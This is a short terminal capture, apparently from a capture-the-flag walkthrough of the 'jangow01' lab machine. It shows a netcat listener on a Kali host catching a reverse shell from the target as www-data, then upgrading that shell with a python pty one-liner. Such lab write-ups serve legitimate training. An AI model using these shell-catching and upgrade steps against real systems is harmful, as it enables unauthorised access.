 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.0.35] from (UNKNOWN) [192.168.0.13] 55206
bash: cannot set terminal process group (2713): Inappropriate ioctl for device
bash: no job control in this shell
www-data@jangow01:/var/www/html/site$ python3 -c 'import pty;pty.spawn("/bin/bash")'
<html/site$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@jangow01:/var/www/html/site$ export TERM=xterm
export TERM=xterm
www-data@jangow01:/var/www/html/site$